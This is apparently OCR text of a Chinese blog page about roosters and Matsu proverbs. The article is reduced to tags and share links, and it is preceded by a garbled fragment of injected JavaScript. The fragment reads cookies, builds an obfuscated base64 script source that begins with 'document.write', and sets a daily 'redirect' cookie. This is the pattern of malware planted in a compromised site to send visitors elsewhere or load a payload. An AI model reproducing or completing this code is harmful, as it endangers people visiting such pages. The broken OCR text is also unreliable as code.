
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”
=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”
data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
公雞
馬祖俗諺
標籤
Facebook
Twitter
Email
前一篇文章
下一篇文章